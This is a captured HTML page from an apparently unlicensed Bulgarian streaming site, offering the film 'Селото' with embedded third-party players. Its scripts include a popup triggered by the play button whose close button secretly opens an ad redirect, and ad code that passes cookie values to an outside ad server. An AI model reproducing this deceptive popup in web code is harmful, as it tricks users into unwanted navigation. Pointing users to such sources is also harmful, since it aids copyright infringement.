

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kinofen.cc/%D1%81%D0%B5%D0%BB%D0%BE%D1%82%D0%BE/
body_size: 20793
content:
<!doctype html><html lang="en-US"><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Гледай Селото - KinoFen.cc</title><meta name="description" content="Гледай онлайн Селото с БГ субтитри или БГ аудио ! КиноФен най-добрите филми онлайн и сериали." /><link rel="canonical" href="https://kinofen.cc/mostt-na-reka-kuaj/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Селото" /><meta property="og:description" content="Гледай онлайн Селото с БГ субтитри или БГ аудио ! КиноФен най-добрите филми онлайн и сериали." /><meta property="og:url" content="https://kinofen.cc/mostt-na-reka-kuaj/" /><meta property="og:site_name" content="KinoFen.cc" /><meta property="article:published_time" content="2023-04-17T16:31:08+00:00" /><meta property="og:image" content="https://image.tmdb.org/t/p/w600_and_h900_bestv2/8tdwb6CfQ6qXxOdOfCLMgyYBCB0.jpg" /><meta name="author" content="filmi" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:image" content="https://image.tmdb.org/t/p/w600_and_h900_bestv2/8tdwb6CfQ6qXxOdOfCLMgyYBCB0.jpg" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="filmi" /><link rel="dns-prefetch" href="//www.googletagmanager.com"><link rel="dns-prefetch" href="//www.gstatic.com"><link rel="dns-prefetch" href="//fonts.gstatic.com"><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="dns-prefetch" href="//cdn.jsdelivr.net"><link rel="dns-prefetch" href="//image.tmdb.org"><link rel="preconnect" href="//fonts.googleapis.com" crossorigin><link rel="preconnect" href="//fonts.gstatic.com" crossorigin><link rel="preconnect" href="//www.googletagmanager.com" crossorigin><link rel='stylesheet' id='hide-admin-bar-based-on-user-roles-css' href='https://kinofen.cc/wp-content/plugins/hide-admin-bar-based-on-user-roles/public/css/hide-admin-bar-based-on-user-roles-public.css?ver=4.1.0' media='all' /><link rel='stylesheet' id='style-css' href='https://kinofen.cc/wp-content/themes/fmovie/style.css?ver=3.0.3' media='all' /><script src="https://kinofen.cc/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script src="https://kinofen.cc/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script><script src="https://kinofen.cc/wp-content/plugins/hide-admin-bar-based-on-user-roles/public/js/hide-admin-bar-based-on-user-roles-public.js?ver=4.1.0" id="hide-admin-bar-based-on-user-roles-js"></script><script src="https://www.googletagmanager.com/gtag/js?id=GT-TQVS95D" id="google_gtagjs-js" async></script><script id="google_gtagjs-js-after">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag("set","linker",{"domains":["kinofen.cc"]});gtag("js", new Date());gtag("set", "developer_id.dZTNiMT", true);gtag("config", "GT-TQVS95D");</script><meta name="generator" content="Site Kit by Google 1.144.0" /> <meta name="onesignal" content="wordpress-plugin"/> <script>window.OneSignalDeferred = window.OneSignalDeferred || [];OneSignalDeferred.push(function(OneSignal) {var oneSignal_options = {};window._oneSignalInitOptions = oneSignal_options;oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';OneSignal.Notifications.setDefaultUrl("https://kinofen.cc");oneSignal_options['wordpress'] = true;oneSignal_options['appId'] = '96733da0-397f-42af-b4fe-441df8c0c208';oneSignal_options['allowLocalhostAsSecureOrigin'] = true;oneSignal_options['welcomeNotification'] = { };oneSignal_options['welcomeNotification']['title'] = "";oneSignal_options['welcomeNotification']['message'] = "";oneSignal_options['path'] = "https://kinofen.cc/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";oneSignal_options['safari_web_id'] = "web.onesignal.auto.08e72fe8-7d9e-49e9-8aad-204d649fdf9c";oneSignal_options['persistNotification'] = true;oneSignal_options['promptOptions'] = { };oneSignal_options['promptOptions']['actionMessage'] = "Абонирай се за KinoFen и получавай известия за нови филми";oneSignal_options['promptOptions']['acceptButtonText'] = "Добре";oneSignal_options['promptOptions']['cancelButtonText'] = ".";OneSignal.init(window._oneSignalInitOptions);OneSignal.Slidedown.promptPush()      });function documentInitOneSignal() {var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);}if (document.readyState === 'complete') {documentInitOneSignal();}else {window.addEventListener("load", function(event){documentInitOneSignal();});}</script><style>:root{--primary:#fd7e14 !important}</style></head><body class="post-template-default single single-post postid-417 single-format-standard wp-custom-logo wp-embed-responsive"><header id="masthead" class="post-template-default single wp-custom-logo"><div class="container"><div id="menu-toggler"><i class="fa fa-list-ul"></i></div> <a href="https://kinofen.cc/" class="navbar-brand" rel="home"><img width="433" height="88" src="https://kinofen.cc/wp-content/uploads/2024/03/logofen.png" class="custom-logo" alt="KinoFen.cc" decoding="async" srcset="https://kinofen.cc/wp-content/uploads/2024/03/logofen.png 433w, https://kinofen.cc/wp-content/uploads/2024/03/logofen-300x61.png 300w" sizes="(max-width: 433px) 100vw, 433px" /></a><ul id="menu"><li><a href="https://kinofen.cc/" rel="home">Начало</a></li><li><a>Жанр<i class="fa fa-plus clicky"></i></a><ul class="genre"><li class="cat-item cat-item-23345"><a href="https://kinofen.cc/category/slider/">Slider</a></li><li class="cat-item cat-item-23"><a href="https://kinofen.cc/category/%d0%b0%d0%bd%d0%b8%d0%bc%d0%b0%d1%86%d0%b8%d1%8f/">Анимация</a></li><li class="cat-item cat-item-15969"><a href="https://kinofen.cc/category/bg-audio/">БГ Аудио</a></li><li class="cat-item cat-item-33"><a href="https://kinofen.cc/category/%d0%b2%d0%be%d0%b5%d0%bd%d0%b5%d0%bd/">Военен</a></li><li class="cat-item cat-item-20851"><a href="https://kinofen.cc/category/voenen-i-politicheski/">Военен и политически</a></li><li class="cat-item cat-item-13128"><a href="https://kinofen.cc/category/%d0%b4%d0%b5%d1%82%d1%81%d0%ba%d0%b8/">Детски</a></li><li class="cat-item cat-item-1067"><a href="https://kinofen.cc/category/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d0%bb%d0%b5%d0%bd/">Документален</a></li><li class="cat-item cat-item-25"><a href="https://kinofen.cc/category/%d0%b4%d1%80%d0%b0%d0%bc%d0%b0/">Драма</a></li><li class="cat-item cat-item-27"><a href="https://kinofen.cc/category/%d0%b5%d0%ba%d1%88%d1%8a%d0%bd/">Екшън</a></li><li class="cat-item cat-item-13053"><a href="https://kinofen.cc/category/%d0%b5%d0%ba%d1%88%d1%8a%d0%bd-%d0%b8-%d0%bf%d1%80%d0%b8%d0%ba%d0%bb%d1%8e%d1%87%d0%b5%d0%bd%d0%b8%d0%b5/">Екшън и приключение</a></li><li class="cat-item cat-item-24207"><a href="https://kinofen.cc/category/erotichen/">Еротичен</a></li><li class="cat-item cat-item-32"><a href="https://kinofen.cc/category/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b8/">Исторически</a></li><li class="cat-item cat-item-26"><a href="https://kinofen.cc/category/%d0%ba%d1%80%d0%b8%d0%bc%d0%b8%d0%bd%d0%b0%d0%bb%d0%b5%d0%bd/">Криминален</a></li><li class="cat-item cat-item-31"><a href="https://kinofen.cc/category/%d0%bc%d0%b8%d1%81%d1%82%d0%b5%d1%80%d0%b8%d1%8f/">Мистерия</a></li><li class="cat-item cat-item-601"><a href="https://kinofen.cc/category/%d0%bc%d1%83%d0%b7%d0%b8%d0%ba%d0%b0/">Музика</a></li><li class="cat-item cat-item-514"><a href="https://kinofen.cc/category/%d0%bd%d0%b0%d1%83%d1%87%d0%bd%d0%b0-%d1%84%d0%b0%d0%bd%d1%82%d0%b0%d1%81%d1%82%d0%b8%d0%ba%d0%b0/">Научна-фантастика</a></li><li class="cat-item cat-item-20697"><a href="https://kinofen.cc/category/nauchna-fantastika-i-fentazi/">Научна-фантастика и фентъзи</a></li><li class="cat-item cat-item-22701"><a href="https://kinofen.cc/category/novini/">Новини</a></li><li class="cat-item cat-item-16190"><a href="https://kinofen.cc/category/po-dejstvitelen-sluchaj/">По действителен случай</a></li><li class="cat-item cat-item-21"><a href="https://kinofen.cc/category/%d0%bf%d1%80%d0%b8%d0%ba%d0%bb%d1%8e%d1%87%d0%b5%d0%bd%d0%b8%d0%b5/">Приключение</a></li><li class="cat-item cat-item-13050"><a href="https://kinofen.cc/category/%d1%80%d0%b8%d0%b0%d0%bb%d0%b8%d1%82%d0%b8/">Риалити</a></li><li class="cat-item cat-item-30"><a href="https://kinofen.cc/category/%d1%80%d0%be%d0%bc%d0%b0%d0%bd%d1%81/">Романс</a></li><li class="cat-item cat-item-20308"><a href="https://kinofen.cc/category/ruski/">Руски</a></li><li class="cat-item cat-item-22"><a href="https://kinofen.cc/category/%d1%81%d0%b5%d0%bc%d0%b5%d0%b5%d0%bd/">Семеен</a></li><li class="cat-item cat-item-19979"><a href="https://kinofen.cc/category/televizionen-film/">Телевизионен филм</a></li><li class="cat-item cat-item-29"><a href="https://kinofen.cc/category/%d1%82%d1%80%d0%b8%d0%bb%d1%8a%d1%80/">Трилър</a></li><li class="cat-item cat-item-515"><a href="https://kinofen.cc/category/%d1%83%d0%b5%d1%81%d1%82%d1%8a%d1%80%d0%bd/">Уестърн</a></li><li class="cat-item cat-item-24"><a href="https://kinofen.cc/category/%d1%83%d0%b6%d0%b0%d1%81/">Ужас</a></li><li class="cat-item cat-item-28"><a href="https://kinofen.cc/category/%d1%84%d0%b5%d0%bd%d1%82%d1%8a%d0%b7%d0%b8/">Фентъзи</a></li></ul></li><li><a>Страна<i class="fa fa-plus clicky2"></i></a><ul class="country"><li class="tax-item tax-item-474"><a href="https://kinofen.cc/country/japan/" title="Япония">Япония</a> </li> <li class="tax-item tax-item-797"><a href="https://kinofen.cc/country/south-korea/" title="Южна Корея">Южна Корея</a> </li> <li class="tax-item tax-item-2119"><a href="https://kinofen.cc/country/south-africa/" title="Южна Африка">Южна Африка</a> </li> <li class="tax-item tax-item-10882"><a href="https://kinofen.cc/country/sweden/" title="Швеция">Швеция</a> </li> <li class="tax-item tax-item-5138"><a href="https://kinofen.cc/country/switzerland/" title="Швейцария">Швейцария</a> </li> <li class="tax-item tax-item-9091"><a href="https://kinofen.cc/country/chile/" title="Чили">Чили</a> </li> <li class="tax-item tax-item-227"><a href="https://kinofen.cc/country/czech-republic/" title="Чехия">Чехия</a> </li> <li class="tax-item tax-item-11851"><a href="https://kinofen.cc/country/croatia/" title="Хърватска">Хърватска</a> </li> <li class="tax-item tax-item-587"><a href="https://kinofen.cc/country/hong-kong/" title="Хонг Конг">Хонг Конг</a> </li> <li class="tax-item tax-item-209"><a href="https://kinofen.cc/country/france/" title="Франция">Франция</a> </li> <li class="tax-item tax-item-8106"><a href="https://kinofen.cc/country/finland/" title="Финландия">Финландия</a> </li> <li class="tax-item tax-item-8632"><a href="https://kinofen.cc/country/philippines/" title="Филипини">Филипини</a> </li> <li class="tax-item tax-item-8528"><a href="https://kinofen.cc/country/hungary/" title="Унгария">Унгария</a> </li> <li class="tax-item tax-item-12280"><a href="https://kinofen.cc/country/ukraine/" title="Украйна">Украйна</a> </li> <li class="tax-item tax-item-6774"><a href="https://kinofen.cc/country/turkey/" title="Турция">Турция</a> </li> <li class="tax-item tax-item-1604"><a href="https://kinofen.cc/country/thailand/" title="Тайланд">Тайланд</a> </li> <li class="tax-item tax-item-12109"><a href="https://kinofen.cc/country/taiwan/" title="Тайван">Тайван</a> </li> <li class="tax-item tax-item-7002"><a href="https://kinofen.cc/country/serbia/" title="Сърбия">Сърбия</a> </li> <li class="tax-item tax-item-15003"><a href="https://kinofen.cc/country/slovakia/" title="Словакия">Словакия</a> </li> <li class="tax-item tax-item-19"><a href="https://kinofen.cc/country/usa/" title="САЩ">САЩ</a> </li> <li class="tax-item tax-item-9898"><a href="https://kinofen.cc/country/russia/" title="Русия">Русия</a> </li> <li class="tax-item tax-item-4549"><a href="https://kinofen.cc/country/romania/" title="Румъния">Румъния</a> </li> <li class="tax-item tax-item-12555"><a href="https://kinofen.cc/country/portugal/" title="Португалия">Португалия</a> </li> <li class="tax-item tax-item-11451"><a href="https://kinofen.cc/country/poland/" title="Полша">Полша</a> </li> <li class="tax-item tax-item-12057"><a href="https://kinofen.cc/country/peru/" title="Перу">Перу</a> </li> <li class="tax-item tax-item-7031"><a href="https://kinofen.cc/country/united-arab-emirates/" title="Обединени Арабски Емирства">Обединени Арабски Емирства</a> </li> <li class="tax-item tax-item-8097"><a href="https://kinofen.cc/country/norway/" title="Норвегия">Норвегия</a> </li> <li class="tax-item tax-item-1440"><a href="https://kinofen.cc/country/new-zealand/" title="Нова Зеландия">Нова Зеландия</a> </li> <li class="tax-item tax-item-6473"><a href="https://kinofen.cc/country/netherlands/" title="Нидерландия">Нидерландия</a> </li> <li class="tax-item tax-item-496"><a href="https://kinofen.cc/country/mexico/" title="Мексико">Мексико</a> </li> <li class="tax-item tax-item-15096"><a href="https://kinofen.cc/country/morocco/" title="Мароко">Мароко</a> </li> <li class="tax-item tax-item-9438"><a href="https://kinofen.cc/country/malta/" title="Малта">Малта</a> </li> <li class="tax-item tax-item-840"><a href="https://kinofen.cc/country/luxembourg/" title="Люксембург">Люксембург</a> </li> <li class="tax-item tax-item-10035"><a href="https://kinofen.cc/country/colombia/" title="Колумбия">Колумбия</a> </li> <li class="tax-item tax-item-2910"><a href="https://kinofen.cc/country/china/" title="Китай">Китай</a> </li> <li class="tax-item tax-item-232"><a href="https://kinofen.cc/country/canada/" title="Канада">Канада</a> </li> <li class="tax-item tax-item-189"><a href="https://kinofen.cc/country/italy/" title="Италия">Италия</a> </li> <li class="tax-item tax-item-1704"><a href="https://kinofen.cc/country/spain/" title="Испания">Испания</a> </li> <li class="tax-item tax-item-5791"><a href="https://kinofen.cc/country/iceland/" title="Исландия">Исландия</a> </li> <li class="tax-item tax-item-2854"><a href="https://kinofen.cc/country/ireland/" title="Ирландия">Ирландия</a> </li> <li class="tax-item tax-item-8863"><a href="https://kinofen.cc/country/indonesia/" title="Индонезия">Индонезия</a> </li> <li class="tax-item tax-item-1973"><a href="https://kinofen.cc/country/india/" title="Индия">Индия</a> </li> <li class="tax-item tax-item-13407"><a href="https://kinofen.cc/country/israel/" title="Израел">Израел</a> </li> <li class="tax-item tax-item-13108"><a href="https://kinofen.cc/country/egypt/" title="Египет">Египет</a> </li> <li class="tax-item tax-item-6735"><a href="https://kinofen.cc/country/denmark/" title="Дания">Дания</a> </li> <li class="tax-item tax-item-13316"><a href="https://kinofen.cc/country/greece/" title="Гърция">Гърция</a> </li> <li class="tax-item tax-item-222"><a href="https://kinofen.cc/country/germany/" title="Германия">Германия</a> </li> <li class="tax-item tax-item-5315"><a href="https://kinofen.cc/country/bulgaria/" title="България">България</a> </li> <li class="tax-item tax-item-2392"><a href="https://kinofen.cc/country/brazil/" title="Бразилия">Бразилия</a> </li> <li class="tax-item tax-item-4679"><a href="https://kinofen.cc/country/belgium/" title="Белгия">Белгия</a> </li> <li class="tax-item tax-item-4714"><a href="https://kinofen.cc/country/bahamas/" title="Бахамите">Бахамите</a> </li> <li class="tax-item tax-item-818"><a href="https://kinofen.cc/country/argentina/" title="Аржентина">Аржентина</a> </li> <li class="tax-item tax-item-220"><a href="https://kinofen.cc/country/uk/" title="Англия">Англия</a> </li> <li class="tax-item tax-item-1987"><a href="https://kinofen.cc/country/austria/" title="Австрия">Австрия</a> </li> <li class="tax-item tax-item-1617"><a href="https://kinofen.cc/country/australia/" title="Австралия">Австралия</a> </li> <li class="tax-item tax-item-23362"><a href="https://kinofen.cc/country/vietnam/" title="Vietnam">Vietnam</a> </li> <li class="tax-item tax-item-23041"><a href="https://kinofen.cc/country/venezuela/" title="Venezuela">Venezuela</a> </li> <li class="tax-item tax-item-21968"><a href="https://kinofen.cc/country/uzbekistan/" title="Uzbekistan">Uzbekistan</a> </li> <li class="tax-item tax-item-21095"><a href="https://kinofen.cc/country/united-states/" title="United States">United States</a> </li> <li class="tax-item tax-item-21081"><a href="https://kinofen.cc/country/united-kingdom/" title="United Kingdom">United Kingdom</a> </li> <li class="tax-item tax-item-27226"><a href="https://kinofen.cc/country/slovenia/" title="Slovenia">Slovenia</a> </li> <li class="tax-item tax-item-24318"><a href="https://kinofen.cc/country/qatar/" title="Qatar">Qatar</a> </li> <li class="tax-item tax-item-25965"><a href="https://kinofen.cc/country/nigeria/" title="Nigeria">Nigeria</a> </li> <li class="tax-item tax-item-25685"><a href="https://kinofen.cc/country/montenegro/" title="Montenegro">Montenegro</a> </li> <li class="tax-item tax-item-26350"><a href="https://kinofen.cc/country/lebanon/" title="Lebanon">Lebanon</a> </li> <li class="tax-item tax-item-21628"><a href="https://kinofen.cc/country/latvia/" title="Latvia">Latvia</a> </li> <li class="tax-item tax-item-20543"><a href="https://kinofen.cc/country/kazakhstan/" title="Kazakhstan">Kazakhstan</a> </li> <li class="tax-item tax-item-21083"><a href="https://kinofen.cc/country/iran/" title="Iran">Iran</a> </li> <li class="tax-item tax-item-20386"><a href="https://kinofen.cc/country/estonia/" title="Estonia">Estonia</a> </li> <li class="tax-item tax-item-24439"><a href="https://kinofen.cc/country/dominican-republic/" title="Dominican Republic">Dominican Republic</a> </li> <li class="tax-item tax-item-25768"><a href="https://kinofen.cc/country/cyprus/" title="Cyprus">Cyprus</a> </li> <li class="tax-item tax-item-22688"><a href="https://kinofen.cc/country/cambodia/" title="Cambodia">Cambodia</a> </li> <li class="tax-item tax-item-20834"><a href="https://kinofen.cc/country/botswana/" title="Botswana">Botswana</a> </li> <li class="tax-item tax-item-21698"><a href="https://kinofen.cc/country/bosnia-and-herzegovina/" title="Bosnia and Herzegovina">Bosnia and Herzegovina</a> </li> <li class="tax-item tax-item-24437"><a href="https://kinofen.cc/country/belarus/" title="Belarus">Belarus</a> </li> <li class="tax-item tax-item-22025"><a href="https://kinofen.cc/country/algeria/" title="Algeria">Algeria</a> </li> </ul></li><li><a href="https://kinofen.cc/category/movies/">Филми</a></li><li><a href="https://kinofen.cc/category/tv-series/">Сериали</a></li><li><a href="https://kinofen.cc/top-imdb">Top IMDB</a></li><li><a href="https://kinofen.cc/aktori/"><i class="fa fa-users"></i> Актьори</a></li></ul><div id="search-toggler"><i class="fa fa-search"></i></div><form id="search" action="https://kinofen.cc/" method="get" autocomplete="off"><input type="text" name="s" placeholder="Търси" autocomplete="off" required><button type="submit"><span class="sr-only">submit</span></button><div class="suggestions"></div></form></div></header><div id="body"><div class="nav"> <div class="container"> <ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"> <li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://kinofen.cc/" title="Watch Филми online"> <span itemprop="name">Home</span> </a> <meta itemprop="position" content="1" /> </li> <li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://kinofen.cc/category/movies/" title="Филми"> <span itemprop="name">Филми</span> </a> <meta itemprop="position" content="2" /> </li> <li class="breadcrumb-item active text-truncate" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://kinofen.cc/%d1%81%d0%b5%d0%bb%d0%be%d1%82%d0%be/" title="Селото"> <span itemprop="name">Селото</span> </a> <meta itemprop="position" content="3" /> </li> </ol> </div></div><div id="watch"><div class="play lazyload" loading="lazy" style="background-image: url('[data-uri]')" data-src="//image.tmdb.org/t/p/original/qyK3CqhzfG270TlocoNBDtMp8HJ.jpg"><div class="container"><div id="player"><div id="play"></div><iframe id="iframe" loading="lazy" src="about:blank" scrolling="no" frameborder="0" marginwidth="0" marginheight="0" webkitallowfullscreen="true" mozallowfullscreen="true" allowfullscreen></iframe></div></div></div><div id="popup-wrapper" style="display: none; position: fixed; top: 50%; left: 50%; transform: translate(-50%, -50%); z-index: 1000;"> <div id="popup" style="width: 300px; height: 250px; background-color: black; border: 1px solid black; box-shadow: 0 0 10px rgba(0, 0, 0, 0.5); padding: 20px; overflow: hidden;"> <div style="width: 100%; height: 100%;">  <iframe id="external-iframe" src="about:blank" scrolling="no" frameborder="0" marginwidth="0" marginheight="0" style="width: 100%; height: 100%; border: none;"></iframe> </div> </div>  <button id="close-button" style="display: block; width: 100px; margin: 10px auto 0; padding: 5px 10px; background-color: red; color: white; border: none; cursor: pointer; text-align: center;">ЗАТВОРИ</button></div><style>  #popup-wrapper{background-color:rgba(0,0,0,0.8);width:300px;height:250px;border:1px solid black;box-shadow:0 0 10px rgba(0,0,0,0.5)}#popup{position:relative;width:100%;height:100%}#close-button{position:absolute;bottom:-40px;left:50%;transform:translateX(-50%)}</style><script>document.addEventListener("DOMContentLoaded", function() {function showPopup() {var popupWrapper = document.getElementById("popup-wrapper");popupWrapper.style.display = "block";
var iframe = document.getElementById("external-iframe");iframe.style.width = "100%";iframe.style.height = "100%";var iframeDoc = iframe.contentDocument || iframe.contentWindow.document;iframeDoc.open();iframeDoc.write(`<html><head><style>body, html { margin: 0; padding: 0; width: 100%; height: 100%; overflow: hidden; }#AADIV34 { width: 100%; height: 100%; display: flex; align-items: center; justify-content: center; }</style></head><body> <div id="AADIV34"></div> <script>var k = decodeURIComponent(document.cookie),ca = k.split(';'),psc = "";for (var i = 0; i < ca.length; i++) {var c = ca[i];while (c.charAt(0) == ' ') c = c.substring(1);if (c.indexOf("adcapban") == 0)
psc += (psc == "" ? "" : ",") + c.replace("adcapban", "").replace("=", ",");}var s = document.createElement("script");s.src = "https://adsbuddy.net/server/ser.php?t=AADIV34&f=34&psc=" + psc;document.head.appendChild(s);<\/script> </body></html>`); iframeDoc.close(); var closeButton = document.getElementById("close-button"); closeButton.addEventListener("click", function() { window.open("https://villagerhurricane.com/v97vk87t7p?key=5684463260f699a9dc00a3ca4b38a947", "_blank"); popupWrapper.style.display = "none"; }); } var playButton = document.getElementById("play"); playButton.addEventListener("click", function() { showPopup(); });
});</script> <div class="container"> <div id="controls"><div class="items"><div class="ctl light d-none d-md-block btn bp-btn-light"><i class="fa fa-adjust"></i> Toggle light</div><div data-go="#comment"><i class="fa fa-comment"></i> Коментари</div><div class="ctl d-none d-md-block views"><i class="fa fa-eye"></i> 1427 Гледания</div><div class="ctl report" data-toggle="modal" data-target="#report-video"><i class="fa fa-exclamation-circle"></i> Report</div><span class='bookmark inactive' data-bookmark='Favorite' id='417'>Favorite</span></div><div class="clearfix"></div></div> <div id="episodes"><div id="servers"><div class="note"><div style="color: #fff; font-weight: bold; text-align: center; margin: 15px 0; font-size: 15px; line-height: 1.6;"> <span style="margin-right:6px;">🎬</span> СУБТИТРИТЕ СЕ ПУСКАТ ОТ БУТОН <span style="color:#00bfff; font-weight:900;">🎞 CC</span> В МЕНЮТО НА ПЛЕЪРА <br> — ПРИ ПРОБЛЕМ С ФИЛМА, ИЗБЕРЕТЕ ДРУГ СЪРВЪР <span style="margin-left:6px;">⬇️</span> </div></div><div class="server active" onclick="loadServer(embedru)"><span>Server</span><div>Server 1</div></div><div class="server" onclick="loadServer(superembed)"><span>Server</span><div>Server 2</div></div><div class="server" onclick="loadServer(vidsrc)"><span>Server</span><div>Server 3</div></div></div><div class="clearfix"></div><div class="additional-servers" data-imdb="tt0368447"> <div class="additional-servers-heading"> <h4> <i class="fas fa-server server-icon"></i> ДОПЪЛНИТЕЛНИ СЪРВЪРИ <i class="fas fa-chevron-down arrow-icon"></i> </h4> </div> <style> .additional-servers-heading{text-align:center;margin:10px 0}.additional-servers-heading h4{color:#fff;font-weight:700;font-size:18px;display:inline-flex;align-items:center;gap:10px;margin:0}.server-icon{color:#00bcd4}.arrow-icon{color:#ffc107}</style> <div style="margin-top: 1px;"> <button type="button" class="additional-server-button" data-server="vid" data-imdb="tt0368447"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="#ff8800" viewBox="0 0 16 16" style="margin-right:5px;"> <path d="M16 8a8 8 0 1 1-16 0 8 8 0 0 1 16 0zM6.5 5.5v5l4-2.5-4-2.5z"/></svg> <span>Server Vid</span> </button> <button type="button" class="additional-server-button" data-server="vid2" data-imdb="tt0368447"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="#e74c3c" viewBox="0 0 16 16" style="margin-right:5px;"> <rect x="1" y="1" width="14" height="14" rx="2" ry="2" stroke="#e74c3c" stroke-width="1" fill="none"/> <polygon points="5,4 5,12 12,8" fill="#e74c3c"/></svg> <span>Server Vid 2</span> </button> <button type="button" class="additional-server-button" data-server="str" data-imdb="tt0368447"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="#9b59b6" viewBox="0 0 16 16" style="margin-right:5px;"> <circle cx="8" cy="8" r="7" stroke="#9b59b6" stroke-width="1" fill="none"/> <polygon points="6,5 6,11 11,8" fill="#9b59b6"/></svg> <span>Server STR</span> </button> </div> <style> .additional-server-button{background-color:#2c3237;color:white;border-radius:10px;padding:20px;margin:5px;font-size:14px;border:none;cursor:pointer;transition:background-color 0.3s ease}.additional-server-button:hover{background-color:#212529}@media (max-width:768px){.additional-server-button{padding:15px;font-size:13px}}</style></div><div id="serverModal" aria-hidden="true"> <div class="modal-content" role="dialog" aria-modal="true"></div></div><script>(function(){function resolveImdb(btn) {var imdb = btn?.getAttribute('data-imdb') || '';if (!imdb) {var container = document.querySelector('.additional-servers');imdb = container?.dataset.imdb || '';}var m = imdb.match(/(tt\d+)/);return m ? m[1] : imdb;}function buildUrl(serverKey, imdb) {if (!imdb) return '';switch(serverKey) {case 'vid':  return 'https://vidsrc.me/embed/movie?imdb=' + encodeURIComponent(imdb);case 'vid2': return 'https://vidfast.pro/movie/' + encodeURIComponent(imdb);case 'str':  return 'https://mv.vidsrc.top/mv2.php?' + encodeURIComponent(imdb);default: return '';}}function openModalWithUrl(url) {if (!url) { alert('no valid address.'); return; }
var existing = document.getElementById('fullscreenFrame');if (existing) existing.remove();
var iframe = document.createElement('iframe');iframe.id = 'fullscreenFrame';iframe.src = url;iframe.setAttribute('allowfullscreen', '');iframe.setAttribute('webkitallowfullscreen', '');iframe.setAttribute('mozallowfullscreen', '');iframe.setAttribute('allow', 'fullscreen; picture-in-picture; autoplay; encrypted-media');iframe.style.cssText = `
position: fixed;inset: 0;width: 100%;height: 100%;border: none;background: #000;z-index: 99999;`;
var closeBtn = document.createElement('button');closeBtn.textContent = '✕ Затвори';closeBtn.style.cssText = `
position: fixed;top: 15px;right: 20px;z-index: 100000;background: #ff4444;color: white;border: none;padding: 10px 16px;font-size: 16px;border-radius: 8px;cursor: pointer;`;closeBtn.addEventListener('click', function(){iframe.remove();closeBtn.remove();document.body.style.overflow = '';});
document.body.appendChild(iframe);document.body.appendChild(closeBtn);document.body.style.overflow = 'hidden';
document.addEventListener('keydown', function escClose(e) {if (e.key === 'Escape') {iframe.remove();closeBtn.remove();document.body.style.overflow = '';document.removeEventListener('keydown', escClose);}});}document.addEventListener('DOMContentLoaded', function(){document.querySelectorAll('.additional-server-button[data-server]').forEach(function(btn){btn.addEventListener('click', function(){var imdb = resolveImdb(btn);if (!imdb) {alert('IMDb ID X');return;}var url = buildUrl(btn.getAttribute('data-server'), imdb);openModalWithUrl(url);});});});})();</script><style>@media (max-width:768px){#fullscreenFrame + button{top:10px !important;right:10px !important;padding:8px 12px !important;font-size:14px !important}}</style></div><div class="clearfix"></div> <div class="watch-extra"> <div class="bl-1"><section id="post-417" class="info post-417 post type-post status-publish format-standard hentry"><div class="poster"> <span><img class="lazyload" loading="lazy" src="[data-uri]" data-src="https://image.tmdb.org/t/p/w600_and_h900_bestv2/8tdwb6CfQ6qXxOdOfCLMgyYBCB0.jpg" alt="Селото"></span> </div><div class="info"><div class="rating"><span class="stars"></span><span class="text"> <span>6.4</span> of <span>3627</span> </span></div><h1 itemprop="name" class="title entry-title">Селото</h1><div class="meta lg"> <span class="imdb"><i class="fa fa-star"></i> 6.4</span> <span>103 Минути</span><span class="stato"></span> </div><div class="desc"><p>В отдалечено село хората имат прекрасен и спокоен живот с едно малко изключение – присъствието в горите около тях на ужасни същества, за които те даже не смеят да говорят. Живеещи в постоянен страх от заобикалящата ги гора, жителите на селото са завинаги пленени да останат в него. Докато едно смело младо момиче не събира смелост да прекоси горите, за да спаси живота на любимия си.</p><div class='code-block code-block-16' style='margin: 8px 0; clear: both;'><div id="AADIV34"></div><script> var k=decodeURIComponent(document.cookie),ca=k.split(';'),psc="";for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' ') c=c.substring(1);if (c.indexOf("adcapban")==0)psc+=(psc==""?"":",")+c.replace("adcapban","").replace("=",",");}var s = document.createElement("script");s.src = "https://adsbuddy.net/server/ser.php?t=AADIV34"+String.fromCharCode(38)+"f=34"+String.fromCharCode(38)+"psc=" + psc;document.head.appendChild(s);</script></div></div><style>.desc{font-size:1.3em !important;/*}</style><div class="meta"><div><span>Страна:</span> <span><a href="https://kinofen.cc/country/usa/" rel="tag">САЩ</a></span></div><div><span>Жанр:</span> <span><a href="https://kinofen.cc/category/%d0%b4%d1%80%d0%b0%d0%bc%d0%b0/" rel="tag">Драма</a>, <a 